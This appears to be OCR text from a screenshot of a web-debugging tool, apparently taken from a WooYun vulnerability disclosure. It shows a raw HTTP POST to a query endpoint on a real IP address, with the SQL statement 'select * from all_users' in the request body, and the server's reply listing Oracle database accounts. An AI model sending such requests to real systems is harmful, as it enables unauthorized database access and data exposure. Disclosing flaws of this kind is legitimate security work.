 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Date: Wed, 02 Dec 2015 02:31:39 GMT
Server: Apache/2.2.27 (Unix)
Cache-Control: no-cache
Pragma: No-cache
Content-Length: 235
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=GBK
0|11^HTUAT|32|2015-01-12^WEIXINUAT|30|2014-06-12^WEIXIN|29|2014-05-19^WMSYS|
26|2014-03-24^ORACLE_OCM|25|2014-03-24^DBSNMP|24|2014-03-24^TSMSYS|21|2014-03-
24^DIP|19|2014-03-24^OUTLN|11|2014-03-24^SYSTEM|5|2014-03-24^SYS|0|2014-03-24
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://219.143.162.218/htwx/common/easyQueryVer3/EasyQueryXML.jsp HTTP/1.1
Accept: */*
Accept-Language: zh-cn
Referer: http://219.143.162.218/
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Host: 219.143.162.218
Content-Length: 30
Connection: Keep-Alive
Pragma: no-cache
Cookie:
select * from all_users &1&0&0
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
Server: Apache/2.2.27 (Unix)
Cache-Control: no-cache
Pragma: No-cache
Content-Length: 235
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=GBK
0|11^HTUAT|32|2015-01-12^WEIXINUAT|30|2014-06-12^WEIXIN|29|2014-05-19^WMSYS|26|2014-03-24^ORAC
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 4,205 Auto-saved changes to request from Standard.RawRequest at 10:54:02.1154156
www.wooyun.org